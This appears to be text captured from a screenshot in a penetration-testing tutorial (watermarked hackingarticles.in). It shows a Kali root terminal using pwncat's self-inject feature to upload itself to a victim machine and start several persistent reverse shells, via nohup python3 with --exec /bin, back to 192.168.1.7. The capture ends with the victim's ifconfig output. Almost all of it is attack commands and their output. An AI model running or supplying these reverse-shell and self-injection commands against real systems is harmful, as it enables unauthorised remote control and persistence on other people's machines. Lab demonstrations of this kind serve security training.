 ┌──(root㉿kali)-[~]
└─# pwncat -l 1234 --self-inject /bin/bash:192.168.1.7:1234+2
[PWNCAT CnC] Checking if remote sends greeting...
[PWNCAT CnC] Checking if remote sends prefix/suffix to every request...
[PWNCAT CnC] Remote does not send prefix
www.hackingarticles.in
[PWNCAT CnC] Remote does not send suffix
[PWNCAT CnC] Probing for: which python3
[PWNCAT CnC] Potential path: /usr/bin/python3
[PWNCAT CnC] Found valid Python3 version: 3.10.12
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpy1gj053y'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmp3mbt4gvm'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpqlvf73pq'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpbklb05ja'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Uploading: /usr/local/bin/pwncat -> /tmp/tmpbklb05ja (1/1)
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Decoding: /tmp/tmpbklb05ja -> /tmp/tmpy1gj053y
Starting pwncat rev shell: nohup /usr/bin/python3 /tmp/tmpy1gj053y 192.168.1.7 1234 --exec /bin
Starting pwncat rev shell: nohup /usr/bin/python3 /tmp/tmpy1gj053y 192.168.1.7 1235 --exec /bin
Starting pwncat rev shell: nohup /usr/bin/python3 /tmp/tmpy1gj053y 192.168.1.7 1236 --exec /bin
[PWNCAT CnC] Waiting for socket
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
www.hackingarticles.in
[PWNCAT CnC] Done. Handing over to current shell.
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:06:e2:0d:39  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.23  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 2401:4900:1c64:6ac0:e36b:e393:bc52:efba  prefixlen 64  scopeid 0x0<global>
        inet6 2401:4900:1c64:6ac0:4c88:de91:d6c4:c897  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::2d6b:4a64:6628:da36  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:65:a9:cf  txqueuelen 1000  (Ethernet)
        RX packets 2617  bytes 1849803 (1.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0